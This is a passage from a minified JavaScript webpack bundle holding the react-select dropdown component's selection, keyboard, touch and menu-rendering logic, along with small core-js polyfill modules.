n=o.props,r=n.onChange,i=n.name;r(e,Yt(Yt({},t),{},{name:i}))},o.setValue=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"set-value",n=arguments.length>2?arguments[2]:void 0,r=o.props,i=r.closeMenuOnSelect,a=r.isMulti;o.onInputChange("",{action:"set-value"}),i&&(o.inputIsHiddenAfterUpdate=!a,o.onMenuClose()),o.clearFocusValueOnUpdate=!0,o.onChange(e,{action:t,option:n})},o.selectOption=function(e){var t=o.props,n=t.blurInputOnSelect,r=t.isMulti,i=o.state.selectValue;if(r)if(o.isOptionSelected(e,i)){var a=o.getOptionValue(e);o.setValue(i.filter((function(e){return o.getOptionValue(e)!==a})),"deselect-option",e),o.announceAriaLiveSelection({event:"deselect-option",context:{value:o.getOptionLabel(e)}})}else o.isOptionDisabled(e,i)?o.announceAriaLiveSelection({event:"select-option",context:{value:o.getOptionLabel(e),isDisabled:!0}}):(o.setValue([].concat(ae(i),[e]),"select-option",e),o.announceAriaLiveSelection({event:"select-option",context:{value:o.getOptionLabel(e)}}));else o.isOptionDisabled(e,i)?o.announceAriaLiveSelection({event:"select-option",context:{value:o.getOptionLabel(e),isDisabled:!0}}):(o.setValue(e,"select-option"),o.announceAriaLiveSelection({event:"select-option",context:{value:o.getOptionLabel(e)}}));n&&o.blurInput()},o.removeValue=function(e){var t=o.state.selectValue,n=o.getOptionValue(e),r=t.filter((function(e){return o.getOptionValue(e)!==n}));o.onChange(r.length?r:null,{action:"remove-value",removedValue:e}),o.announceAriaLiveSelection({event:"remove-value",context:{value:e?o.getOptionLabel(e):""}}),o.focusInput()},o.clearValue=function(){o.onChange(null,{action:"clear"})},o.popValue=function(){var e=o.state.selectValue,t=e[e.length-1],n=e.slice(0,e.length-1);o.announceAriaLiveSelection({event:"pop-value",context:{value:t?o.getOptionLabel(t):""}}),o.onChange(n.length?n:null,{action:"pop-value",removedValue:t})},o.getValue=function(){return o.state.selectValue},o.cx=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return pe.apply(void 0,[o.props.classNamePrefix].concat(t))},o.getOptionLabel=function(e){return o.props.getOptionLabel(e)},o.getOptionValue=function(e){return o.props.getOptionValue(e)},o.getStyles=function(e,t){var n=Vt[e](t);n.boxSizing="border-box";var r=o.props.styles[e];return r?r(n,t):n},o.getElementId=function(e){return"".concat(o.instancePrefix,"-").concat(e)},o.getActiveDescendentId=function(){var e=o.props.menuIsOpen,t=o.state,n=t.menuOptions,r=t.focusedOption;if(r&&e){var i=n.focusable.indexOf(r),a=n.render[i];return a&&a.key}},o.announceAriaLiveSelection=function(e){var t=e.event,n=e.context;o.setState({ariaLiveSelection:Bt(t,n)})},o.announceAriaLiveContext=function(e){var t=e.event,n=e.context;o.setState({ariaLiveContext:Ft(t,Yt(Yt({},n),{},{label:o.props["aria-label"]}))})},o.onMenuMouseDown=function(e){0===e.button&&(e.stopPropagation(),e.preventDefault(),o.focusInput())},o.onMenuMouseMove=function(e){o.blockOptionHover=!1},o.onControlMouseDown=function(e){var t=o.props.openMenuOnClick;o.state.isFocused?o.props.menuIsOpen?"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&o.onMenuClose():t&&o.openMenu("first"):(t&&(o.openAfterFocus=!0),o.focusInput()),"INPUT"!==e.target.tagName&&"TEXTAREA"!==e.target.tagName&&e.preventDefault()},o.onDropdownIndicatorMouseDown=function(e){if((!e||"mousedown"!==e.type||0===e.button)&&!o.props.isDisabled){var t=o.props,n=t.isMulti,r=t.menuIsOpen;o.focusInput(),r?(o.inputIsHiddenAfterUpdate=!n,o.onMenuClose()):o.openMenu("first"),e.preventDefault(),e.stopPropagation()}},o.onClearIndicatorMouseDown=function(e){e&&"mousedown"===e.type&&0!==e.button||(o.clearValue(),e.stopPropagation(),o.openAfterFocus=!1,"touchend"===e.type?o.focusInput():setTimeout((function(){return o.focusInput()})))},o.onScroll=function(e){"boolean"===typeof o.props.closeMenuOnScroll?e.target instanceof HTMLElement&&he(e.target)&&o.props.onMenuClose():"function"===typeof o.props.closeMenuOnScroll&&o.props.closeMenuOnScroll(e)&&o.props.onMenuClose()},o.onCompositionStart=function(){o.isComposing=!0},o.onCompositionEnd=function(){o.isComposing=!1},o.onTouchStart=function(e){var t=e.touches,n=t&&t.item(0);n&&(o.initialTouchX=n.clientX,o.initialTouchY=n.clientY,o.userIsDragging=!1)},o.onTouchMove=function(e){var t=e.touches,n=t&&t.item(0);if(n){var r=Math.abs(n.clientX-o.initialTouchX),i=Math.abs(n.clientY-o.initialTouchY);o.userIsDragging=r>5||i>5}},o.onTouchEnd=function(e){o.userIsDragging||(o.controlRef&&!o.controlRef.contains(e.target)&&o.menuListRef&&!o.menuListRef.contains(e.target)&&o.blurInput(),o.initialTouchX=0,o.initialTouchY=0)},o.onControlTouchEnd=function(e){o.userIsDragging||o.onControlMouseDown(e)},o.onClearIndicatorTouchEnd=function(e){o.userIsDragging||o.onClearIndicatorMouseDown(e)},o.onDropdownIndicatorTouchEnd=function(e){o.userIsDragging||o.onDropdownIndicatorMouseDown(e)},o.handleInputChange=function(e){var t=e.currentTarget.value;o.inputIsHiddenAfterUpdate=!1,o.onInputChange(t,{action:"input-change"}),o.props.menuIsOpen||o.onMenuOpen()},o.onInputFocus=function(e){var t=o.props,n=t.isSearchable,r=t.isMulti;o.props.onFocus&&o.props.onFocus(e),o.inputIsHiddenAfterUpdate=!1,o.announceAriaLiveContext({event:"input",context:{isSearchable:n,isMulti:r}}),o.setState({isFocused:!0}),(o.openAfterFocus||o.props.openMenuOnFocus)&&o.openMenu("first"),o.openAfterFocus=!1},o.onInputBlur=function(e){o.menuListRef&&o.menuListRef.contains(document.activeElement)?o.inputRef.focus():(o.props.onBlur&&o.props.onBlur(e),o.onInputChange("",{action:"input-blur"}),o.onMenuClose(),o.setState({focusedValue:null,isFocused:!1}))},o.onOptionHover=function(e){o.blockOptionHover||o.state.focusedOption===e||o.setState({focusedOption:e})},o.shouldHideSelectedOptions=function(){var e=o.props,t=e.hideSelectedOptions,n=e.isMulti;return void 0===t?n:t},o.onKeyDown=function(e){var t=o.props,n=t.isMulti,r=t.backspaceRemovesValue,i=t.escapeClearsValue,a=t.inputValue,s=t.isClearable,u=t.isDisabled,l=t.menuIsOpen,c=t.onKeyDown,f=t.tabSelectsValue,p=t.openMenuOnFocus,d=o.state,h=d.focusedOption,g=d.focusedValue,v=d.selectValue;if(!u&&("function"!==typeof c||(c(e),!e.defaultPrevented))){switch(o.blockOptionHover=!0,e.key){case"ArrowLeft":if(!n||a)return;o.focusValue("previous");break;case"ArrowRight":if(!n||a)return;o.focusValue("next");break;case"Delete":case"Backspace":if(a)return;if(g)o.removeValue(g);else{if(!r)return;n?o.popValue():s&&o.clearValue()}break;case"Tab":if(o.isComposing)return;if(e.shiftKey||!l||!f||!h||p&&o.isOptionSelected(h,v))return;o.selectOption(h);break;case"Enter":if(229===e.keyCode)break;if(l){if(!h)return;if(o.isComposing)return;o.selectOption(h);break}return;case"Escape":l?(o.inputIsHiddenAfterUpdate=!1,o.onInputChange("",{action:"menu-close"}),o.onMenuClose()):s&&i&&o.clearValue();break;case" ":if(a)return;if(!l){o.openMenu("first");break}if(!h)return;o.selectOption(h);break;case"ArrowUp":l?o.focusOption("up"):o.openMenu("last");break;case"ArrowDown":l?o.focusOption("down"):o.openMenu("first");break;case"PageUp":if(!l)return;o.focusOption("pageup");break;case"PageDown":if(!l)return;o.focusOption("pagedown");break;case"Home":if(!l)return;o.focusOption("first");break;case"End":if(!l)return;o.focusOption("last");break;default:return}e.preventDefault()}},o.buildMenuOptions=function(e,t){var n=e.inputValue,r=void 0===n?"":n,i=e.options,a=function(e,n){var i=o.isOptionDisabled(e,t),a=o.isOptionSelected(e,t),s=o.getOptionLabel(e),u=o.getOptionValue(e);if(!(o.shouldHideSelectedOptions()&&a||!o.filterOption({label:s,value:u,data:e},r))){var l=i?void 0:function(){return o.onOptionHover(e)},c=i?void 0:function(){return o.selectOption(e)},f="".concat(o.getElementId("option"),"-").concat(n);return{innerProps:{id:f,onClick:c,onMouseMove:l,onMouseOver:l,tabIndex:-1},data:e,isDisabled:i,isSelected:a,key:f,label:s,type:"option",value:u}}};return i.reduce((function(e,t,n){if(t.options){o.hasGroups||(o.hasGroups=!0);var r=t.options.map((function(t,r){var o=a(t,"".concat(n,"-").concat(r));return o&&e.focusable.push(t),o})).filter(Boolean);if(r.length){var i="".concat(o.getElementId("group"),"-").concat(n);e.render.push({type:"group",key:i,data:t,options:r})}}else{var s=a(t,"".concat(n));s&&(e.render.push(s),e.focusable.push(t))}return e}),{render:[],focusable:[]})};var i=e.value;o.cacheComponents=m(o.cacheComponents,De).bind(c(o)),o.cacheComponents(e.components),o.instancePrefix="react-select-"+(o.props.instanceId||++Zt);var a=de(i);o.buildMenuOptions=m(o.buildMenuOptions,(function(e,t){var n=ie(e,2),r=n[0],o=n[1],i=ie(t,2),a=i[0];return o===i[1]&&r.inputValue===a.inputValue&&r.options===a.options})).bind(c(o));var s=e.menuIsOpen?o.buildMenuOptions(e,a):{render:[],focusable:[]};return o.state.menuOptions=s,o.state.selectValue=a,o}return s(n,[{key:"componentDidMount",value:function(){this.startListeningComposition(),this.startListeningToTouch(),this.props.closeMenuOnScroll&&document&&document.addEventListener&&document.addEventListener("scroll",this.onScroll,!0),this.props.autoFocus&&this.focusInput()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=this.props,n=t.options,r=t.value,o=t.menuIsOpen,i=t.inputValue;if(this.cacheComponents(e.components),e.value!==r||e.options!==n||e.menuIsOpen!==o||e.inputValue!==i){var a=de(e.value),s=e.menuIsOpen?this.buildMenuOptions(e,a):{render:[],focusable:[]},u=this.getNextFocusedValue(a),l=this.getNextFocusedOption(s.focusable);this.setState({menuOptions:s,selectValue:a,focusedOption:l,focusedValue:u})}null!=this.inputIsHiddenAfterUpdate&&(this.setState({inputIsHidden:this.inputIsHiddenAfterUpdate}),delete this.inputIsHiddenAfterUpdate)}},{key:"componentDidUpdate",value:function(e){var t=this.props,n=t.isDisabled,r=t.menuIsOpen,o=this.state.isFocused;(o&&!n&&e.isDisabled||o&&r&&!e.menuIsOpen)&&this.focusInput(),o&&n&&!e.isDisabled&&this.setState({isFocused:!1},this.onMenuClose),this.menuListRef&&this.focusedOptionRef&&this.scrollToFocusedOptionOnUpdate&&(!function(e,t){var n=e.getBoundingClientRect(),r=t.getBoundingClientRect(),o=t.offsetHeight/3;r.bottom+o>n.bottom?ve(e,Math.min(t.offsetTop+t.clientHeight-e.offsetHeight+o,e.scrollHeight)):r.top-o<n.top&&ve(e,Math.max(t.offsetTop-o,0))}(this.menuListRef,this.focusedOptionRef),this.scrollToFocusedOptionOnUpdate=!1)}},{key:"componentWillUnmount",value:function(){this.stopListeningComposition(),this.stopListeningToTouch(),document.removeEventListener("scroll",this.onScroll,!0)}},{key:"onMenuOpen",value:function(){this.props.onMenuOpen()}},{key:"onMenuClose",value:function(){var e=this.props,t=e.isSearchable,n=e.isMulti;this.announceAriaLiveContext({event:"input",context:{isSearchable:t,isMulti:n}}),this.onInputChange("",{action:"menu-close"}),this.props.onMenuClose()}},{key:"onInputChange",value:function(e,t){this.props.onInputChange(e,t)}},{key:"focusInput",value:function(){this.inputRef&&this.inputRef.focus()}},{key:"blurInput",value:function(){this.inputRef&&this.inputRef.blur()}},{key:"openMenu",value:function(e){var t=this,n=this.state,r=n.selectValue,o=n.isFocused,i=this.buildMenuOptions(this.props,r),a=this.props,s=a.isMulti,u=a.tabSelectsValue,l="first"===e?0:i.focusable.length-1;if(!s){var c=i.focusable.indexOf(r[0]);c>-1&&(l=c)}this.scrollToFocusedOptionOnUpdate=!(o&&this.menuListRef),this.inputIsHiddenAfterUpdate=!1,this.setState({menuOptions:i,focusedValue:null,focusedOption:i.focusable[l]},(function(){t.onMenuOpen(),t.announceAriaLiveContext({event:"menu",context:{tabSelectsValue:u}})}))}},{key:"focusValue",value:function(e){var t=this.props,n=t.isMulti,r=t.isSearchable,o=this.state,i=o.selectValue,a=o.focusedValue;if(n){this.setState({focusedOption:null});var s=i.indexOf(a);a||(s=-1,this.announceAriaLiveContext({event:"value"}));var u=i.length-1,l=-1;if(i.length){switch(e){case"previous":l=0===s?0:-1===s?u:s-1;break;case"next":s>-1&&s<u&&(l=s+1)}-1===l&&this.announceAriaLiveContext({event:"input",context:{isSearchable:r,isMulti:n}}),this.setState({inputIsHidden:-1!==l,focusedValue:i[l]})}}}},{key:"focusOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"first",t=this.props,n=t.pageSize,r=t.tabSelectsValue,o=this.state,i=o.focusedOption,a=o.menuOptions,s=a.focusable;if(s.length){var u=0,l=s.indexOf(i);i||(l=-1,this.announceAriaLiveContext({event:"menu",context:{tabSelectsValue:r}})),"up"===e?u=l>0?l-1:s.length-1:"down"===e?u=(l+1)%s.length:"pageup"===e?(u=l-n)<0&&(u=0):"pagedown"===e?(u=l+n)>s.length-1&&(u=s.length-1):"last"===e&&(u=s.length-1),this.scrollToFocusedOptionOnUpdate=!0,this.setState({focusedOption:s[u],focusedValue:null}),this.announceAriaLiveContext({event:"menu",context:{isDisabled:zt(s[u]),tabSelectsValue:r}})}}},{key:"getTheme",value:function(){return this.props.theme?"function"===typeof this.props.theme?this.props.theme(Wt):Yt(Yt({},Wt),this.props.theme):Wt}},{key:"getCommonProps",value:function(){var e=this.clearValue,t=this.cx,n=this.getStyles,r=this.getValue,o=this.setValue,i=this.selectOption,a=this.props,s=a.isMulti,u=a.isRtl,l=a.options;return{cx:t,clearValue:e,getStyles:n,getValue:r,hasValue:this.hasValue(),isMulti:s,isRtl:u,options:l,selectOption:i,setValue:o,selectProps:a,theme:this.getTheme()}}},{key:"getNextFocusedValue",value:function(e){if(this.clearFocusValueOnUpdate)return this.clearFocusValueOnUpdate=!1,null;var t=this.state,n=t.focusedValue,r=t.selectValue.indexOf(n);if(r>-1){if(e.indexOf(n)>-1)return n;if(r<e.length)return e[r]}return null}},{key:"getNextFocusedOption",value:function(e){var t=this.state.focusedOption;return t&&e.indexOf(t)>-1?t:e[0]}},{key:"hasValue",value:function(){return this.state.selectValue.length>0}},{key:"hasOptions",value:function(){return!!this.state.menuOptions.render.length}},{key:"countOptions",value:function(){return this.state.menuOptions.focusable.length}},{key:"isClearable",value:function(){var e=this.props,t=e.isClearable,n=e.isMulti;return void 0===t?n:t}},{key:"isOptionDisabled",value:function(e,t){return"function"===typeof this.props.isOptionDisabled&&this.props.isOptionDisabled(e,t)}},{key:"isOptionSelected",value:function(e,t){var n=this;if(t.indexOf(e)>-1)return!0;if("function"===typeof this.props.isOptionSelected)return this.props.isOptionSelected(e,t);var r=this.getOptionValue(e);return t.some((function(e){return n.getOptionValue(e)===r}))}},{key:"filterOption",value:function(e,t){return!this.props.filterOption||this.props.filterOption(e,t)}},{key:"formatOptionLabel",value:function(e,t){if("function"===typeof this.props.formatOptionLabel){var n=this.props.inputValue,r=this.state.selectValue;return this.props.formatOptionLabel(e,{context:t,inputValue:n,selectValue:r})}return this.getOptionLabel(e)}},{key:"formatGroupLabel",value:function(e){return this.props.formatGroupLabel(e)}},{key:"startListeningComposition",value:function(){document&&document.addEventListener&&(document.addEventListener("compositionstart",this.onCompositionStart,!1),document.addEventListener("compositionend",this.onCompositionEnd,!1))}},{key:"stopListeningComposition",value:function(){document&&document.removeEventListener&&(document.removeEventListener("compositionstart",this.onCompositionStart),document.removeEventListener("compositionend",this.onCompositionEnd))}},{key:"startListeningToTouch",value:function(){document&&document.addEventListener&&(document.addEventListener("touchstart",this.onTouchStart,!1),document.addEventListener("touchmove",this.onTouchMove,!1),document.addEventListener("touchend",this.onTouchEnd,!1))}},{key:"stopListeningToTouch",value:function(){document&&document.removeEventListener&&(document.removeEventListener("touchstart",this.onTouchStart),document.removeEventListener("touchmove",this.onTouchMove),document.removeEventListener("touchend",this.onTouchEnd))}},{key:"constructAriaLiveMessage",value:function(){var e=this.state,t=e.ariaLiveContext,n=e.selectValue,r=e.focusedValue,o=e.focusedOption,i=this.props,a=i.options,s=i.menuIsOpen,u=i.inputValue,l=i.screenReaderStatus,c=r?function(e){var t=e.focusedValue,n=e.getOptionLabel,r=e.selectValue;return"value ".concat(n(t)," focused, ").concat(r.indexOf(t)+1," of ").concat(r.length,".")}({focusedValue:r,getOptionLabel:this.getOptionLabel,selectValue:n}):"",f=o&&s?function(e){var t=e.focusedOption,n=e.getOptionLabel,r=e.options;return"option ".concat(n(t)," focused").concat(t.isDisabled?" disabled":"",", ").concat(r.indexOf(t)+1," of ").concat(r.length,".")}({focusedOption:o,getOptionLabel:this.getOptionLabel,options:a}):"",p=function(e){var t=e.inputValue,n=e.screenReaderMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}({inputValue:u,screenReaderMessage:l({count:this.countOptions()})});return"".concat(c," ").concat(f," ").concat(p," ").concat(t)}},{key:"renderInput",value:function(){var e=this.props,t=e.isDisabled,n=e.isSearchable,r=e.inputId,o=e.inputValue,i=e.tabIndex,a=e.form,s=this.components.Input,u=this.state.inputIsHidden,l=r||this.getElementId("input"),c={"aria-autocomplete":"list","aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"]};if(!n)return h.a.createElement(Ot,ne({id:l,innerRef:this.getInputRef,onBlur:this.onInputBlur,onChange:ce,onFocus:this.onInputFocus,readOnly:!0,disabled:t,tabIndex:i,form:a,value:""},c));var f=this.commonProps,p=f.cx,d=f.theme,g=f.selectProps;return h.a.createElement(s,ne({autoCapitalize:"none",autoComplete:"off",autoCorrect:"off",cx:p,getStyles:this.getStyles,id:l,innerRef:this.getInputRef,isDisabled:t,isHidden:u,onBlur:this.onInputBlur,onChange:this.handleInputChange,onFocus:this.onInputFocus,selectProps:g,spellCheck:"false",tabIndex:i,form:a,theme:d,type:"text",value:o},c))}},{key:"renderPlaceholderOrValue",value:function(){var e=this,t=this.components,n=t.MultiValue,r=t.MultiValueContainer,o=t.MultiValueLabel,i=t.MultiValueRemove,a=t.SingleValue,s=t.Placeholder,u=this.commonProps,l=this.props,c=l.controlShouldRenderValue,f=l.isDisabled,p=l.isMulti,d=l.inputValue,g=l.placeholder,v=this.state,m=v.selectValue,y=v.focusedValue,b=v.isFocused;if(!this.hasValue()||!c)return d?null:h.a.createElement(s,ne({},u,{key:"placeholder",isDisabled:f,isFocused:b}),g);if(p)return m.map((function(t,a){var s=t===y;return h.a.createElement(n,ne({},u,{components:{Container:r,Label:o,Remove:i},isFocused:s,isDisabled:f,key:"".concat(e.getOptionValue(t)).concat(a),index:a,removeProps:{onClick:function(){return e.removeValue(t)},onTouchEnd:function(){return e.removeValue(t)},onMouseDown:function(e){e.preventDefault(),e.stopPropagation()}},data:t}),e.formatOptionLabel(t,"value"))}));if(d)return null;var O=m[0];return h.a.createElement(a,ne({},u,{data:O,isDisabled:f}),this.formatOptionLabel(O,"value"))}},{key:"renderClearIndicator",value:function(){var e=this.components.ClearIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;if(!this.isClearable()||!e||r||!this.hasValue()||o)return null;var a={onMouseDown:this.onClearIndicatorMouseDown,onTouchEnd:this.onClearIndicatorTouchEnd,"aria-hidden":"true"};return h.a.createElement(e,ne({},t,{innerProps:a,isFocused:i}))}},{key:"renderLoadingIndicator",value:function(){var e=this.components.LoadingIndicator,t=this.commonProps,n=this.props,r=n.isDisabled,o=n.isLoading,i=this.state.isFocused;if(!e||!o)return null;return h.a.createElement(e,ne({},t,{innerProps:{"aria-hidden":"true"},isDisabled:r,isFocused:i}))}},{key:"renderIndicatorSeparator",value:function(){var e=this.components,t=e.DropdownIndicator,n=e.IndicatorSeparator;if(!t||!n)return null;var r=this.commonProps,o=this.props.isDisabled,i=this.state.isFocused;return h.a.createElement(n,ne({},r,{isDisabled:o,isFocused:i}))}},{key:"renderDropdownIndicator",value:function(){var e=this.components.DropdownIndicator;if(!e)return null;var t=this.commonProps,n=this.props.isDisabled,r=this.state.isFocused,o={onMouseDown:this.onDropdownIndicatorMouseDown,onTouchEnd:this.onDropdownIndicatorTouchEnd,"aria-hidden":"true"};return h.a.createElement(e,ne({},t,{innerProps:o,isDisabled:n,isFocused:r}))}},{key:"renderMenu",value:function(){var e=this,t=this.components,n=t.Group,r=t.GroupHeading,o=t.Menu,i=t.MenuList,a=t.MenuPortal,s=t.LoadingMessage,u=t.NoOptionsMessage,l=t.Option,c=this.commonProps,f=this.state,p=f.focusedOption,d=f.menuOptions,g=this.props,v=g.captureMenuScroll,m=g.inputValue,y=g.isLoading,b=g.loadingMessage,O=g.minMenuHeight,w=g.maxMenuHeight,x=g.menuIsOpen,E=g.menuPlacement,S=g.menuPosition,k=g.menuPortalTarget,_=g.menuShouldBlockScroll,P=g.menuShouldScrollIntoView,C=g.noOptionsMessage,L=g.onMenuScrollToTop,j=g.onMenuScrollToBottom;if(!x)return null;var M,T=function(t){var n=p===t.data;return t.innerRef=n?e.getFocusedOptionRef:void 0,h.a.createElement(l,ne({},c,t,{isFocused:n}),e.formatOptionLabel(t.data,"menu"))};if(this.hasOptions())M=d.render.map((function(t){if("group"===t.type){t.type;var o=te(t,["type"]),i="".concat(t.key,"-heading");return h.a.createElement(n,ne({},c,o,{Heading:r,headingProps:{id:i,data:t.data},label:e.formatGroupLabel(t.data)}),t.options.map((function(e){return T(e)})))}if("option"===t.type)return T(t)}));else if(y){var A=b({inputValue:m});if(null===A)return null;M=h.a.createElement(s,c,A)}else{var R=C({inputValue:m});if(null===R)return null;M=h.a.createElement(u,c,R)}var I={minMenuHeight:O,maxMenuHeight:w,menuPlacement:E,menuPosition:S,menuShouldScrollIntoView:P},D=h.a.createElement(_e,ne({},c,I),(function(t){var n=t.ref,r=t.placerProps,a=r.placement,s=r.maxHeight;return h.a.createElement(o,ne({},c,I,{innerRef:n,innerProps:{onMouseDown:e.onMenuMouseDown,onMouseMove:e.onMenuMouseMove},isLoading:y,placement:a}),h.a.createElement(Ut,{isEnabled:v,onTopArrive:L,onBottomArrive:j},h.a.createElement(It,{isEnabled:_},h.a.createElement(i,ne({},c,{innerRef:e.getMenuListRef,isLoading:y,maxHeight:s}),M))))}));return k||"fixed"===S?h.a.createElement(a,ne({},c,{appendTo:k,controlElement:this.controlRef,menuPlacement:E,menuPosition:S}),D):D}},{key:"renderFormField",value:function(){var e=this,t=this.props,n=t.delimiter,r=t.isDisabled,o=t.isMulti,i=t.name,a=this.state.selectValue;if(i&&!r){if(o){if(n){var s=a.map((function(t){return e.getOptionValue(t)})).join(n);return h.a.createElement("input",{name:i,type:"hidden",value:s})}var u=a.length>0?a.map((function(t,n){return h.a.createElement("input",{key:"i-".concat(n),name:i,type:"hidden",value:e.getOptionValue(t)})})):h.a.createElement("input",{name:i,type:"hidden"});return h.a.createElement("div",null,u)}var l=a[0]?this.getOptionValue(a[0]):"";return h.a.createElement("input",{name:i,type:"hidden",value:l})}}},{key:"renderLiveRegion",value:function(){return this.state.isFocused?h.a.createElement(bt,{"aria-live":"polite"},h.a.createElement("span",{id:"aria-selection-event"},"\xa0",this.state.ariaLiveSelection),h.a.createElement("span",{id:"aria-context"},"\xa0",this.constructAriaLiveMessage())):null}},{key:"render",value:function(){var e=this.components,t=e.Control,n=e.IndicatorsContainer,r=e.SelectContainer,o=e.ValueContainer,i=this.props,a=i.className,s=i.id,u=i.isDisabled,l=i.menuIsOpen,c=this.state.isFocused,f=this.commonProps=this.getCommonProps();return h.a.createElement(r,ne({},f,{className:a,innerProps:{id:s,onKeyDown:this.onKeyDown},isDisabled:u,isFocused:c}),this.renderLiveRegion(),h.a.createElement(t,ne({},f,{innerRef:this.getControlRef,innerProps:{onMouseDown:this.onControlMouseDown,onTouchEnd:this.onControlTouchEnd},isDisabled:u,isFocused:c,menuIsOpen:l}),h.a.createElement(o,ne({},f,{isDisabled:u}),this.renderPlaceholderOrValue(),this.renderInput()),h.a.createElement(n,ne({},f,{isDisabled:u}),this.renderClearIndicator(),this.renderLoadingIndicator(),this.renderIndicatorSeparator(),this.renderDropdownIndicator())),this.renderMenu(),this.renderFormField())}}]),n}(d.Component);qt.defaultProps=Kt;n(451);function Qt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}var Xt={defaultInputValue:"",defaultMenuIsOpen:!1,defaultValue:null};function Jt(e){var t=function(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}d.Component;var en=function(e){var t,n;return n=t=function(t){l(o,t);var n=Qt(o);function o(){var e;r(this,o);for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];return(e=n.call.apply(n,[this].concat(i))).select=void 0,e.state={inputValue:void 0!==e.props.inputValue?e.props.inputValue:e.props.defaultInputValue,menuIsOpen:void 0!==e.props.menuIsOpen?e.props.menuIsOpen:e.props.defaultMenuIsOpen,value:void 0!==e.props.value?e.props.value:e.props.defaultValue},e.onChange=function(t,n){e.callProp("onChange",t,n),e.setState({value:t})},e.onInputChange=function(t,n){var r=e.callProp("onInputChange",t,n);e.setState({inputValue:void 0!==r?r:t})},e.onMenuOpen=function(){e.callProp("onMenuOpen"),e.setState({menuIsOpen:!0})},e.onMenuClose=function(){e.callProp("onMenuClose"),e.setState({menuIsOpen:!1})},e}return s(o,[{key:"focus",value:function(){this.select.focus()}},{key:"blur",value:function(){this.select.blur()}},{key:"getProp",value:function(e){return void 0!==this.props[e]?this.props[e]:this.state[e]}},{key:"callProp",value:function(e){if("function"===typeof this.props[e]){for(var t,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return(t=this.props)[e].apply(t,r)}}},{key:"render",value:function(){var t=this,n=this.props,r=(n.defaultInputValue,n.defaultMenuIsOpen,n.defaultValue,te(n,["defaultInputValue","defaultMenuIsOpen","defaultValue"]));return h.a.createElement(e,ne({},r,{ref:function(e){t.select=e},inputValue:this.getProp("inputValue"),menuIsOpen:this.getProp("menuIsOpen"),onChange:this.onChange,onInputChange:this.onInputChange,onMenuClose:this.onMenuClose,onMenuOpen:this.onMenuOpen,value:this.getProp("value")}))}}]),o}(d.Component),t.defaultProps=Xt,n}(qt);t.a=en},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){"use strict";var r=n(84),o=TypeError;e.exports=function(e){if(r(e))throw new o("Can't call method on "+e);return e}},function(e,t,n){"use strict";var r=String;e.exports=function(e){try{return r(e)}catch(t){return"Object"}}},function(e,t,n){"use strict";e.exports=!1},function(e,t,n){"use strict";var r=n(43),o=Math.min;e.exports=function(e){var t=r(e);return t>0?o(t,9007199254740991):0}},function(e,t,n){"use strict";var r=n(26).f,o=n(12),i=n(10)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!o(e,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(49),o=n(91);e.exports=n(50)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(71);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){return"object"===typeof e?null!==e:"function"===typeof e}},function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},function(e,t,n){var r=n(257),o=n(167);e.exports=function(e){return r(o(e))}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,o,i,a,s],c=0;(u=new Error(t.replace(/%s/g,(function(){return l[c++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},function(e,t,n){"use strict";e.exports=TypeError},,,,,,function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e===1/t:e!==e&&t!==t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!==typeof e||null===e||"object"!==typeof t||null===t)return!1;var n=Object.keys(e),i=Object.keys(t);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++)if(!r.call(t,n[a])||!o(e[n[a]],t[n[a]]))return!1;return!0}},function(e,t,n){"use strict";var r=n(133),o=n(64);e.exports=function(e){return r(o(e))}},function(e,t,n){"use strict";e.exports=function(e){return null===e||void 0===e}},function(e,t,n){"use strict";e.exports={}},function(e,t,n){"use strict";var r=n(341),o=n(20),i=n(64),a=n(342);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(s){}return function(n,r){return i(n),a(r),o(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},function(e,t,n){"use strict";var r=n(6);e.exports=r([].slice)},function(e,t,n){"use strict";var 